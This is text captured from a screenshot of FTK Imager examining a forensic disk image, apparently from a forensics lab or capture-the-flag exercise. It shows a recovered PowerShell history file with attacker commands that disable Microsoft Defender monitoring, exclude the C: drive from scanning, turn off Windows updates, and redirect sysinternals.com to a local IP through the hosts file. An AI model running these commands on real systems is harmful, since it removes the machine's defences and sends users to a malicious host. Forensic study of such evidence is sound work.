 AccessData FTK Imager 4.7.1.2
File View Mode Help
TEXT HEX
Evidence Tree
ClientRecoveryPasswordRotation
FveDecryptedVolumeFolder
Users
All Users
Default
Default User
IEUser
3D Objects
AppData
Local
LocalLow
Roaming
Adobe
Microsoft
File List
Name Size Type Date Modified
ConsoleHost_history.txt 1 Regular File 15/11/2022 21:17:03
Custom Content Sources
Evidence:File System|Path|File Options
New Edit Remove Remove All Create Image
Properties Hex Value Interp... Custom Content...
Add-MpPreference -ExclusionPath 'C:'
Set-MpPreference -DisableRealtimeMonitoring $true
New-Item -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows -Name WindowsUpdate -Force
New-Item -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate -Name AU -Force
New-ItemProperty -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU -Name NoAutoUpdate -PropertyType DWord -Valu
Add-Content -Path $env:windir\System32\drivers\etc\hosts -Value "`n192.168.15.10`twww.malware430.com" -Force
Add-Content -Path $env:windir\System32\drivers\etc\hosts -Value "`n192.168.15.10`twww.sysinternals.com" -Force
Listed: 1 Selected: 1 SysInternals.E01/Windows 10 [NTFS]/[root]/Users/IEUser/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadLine/ConsoleHost_history.txt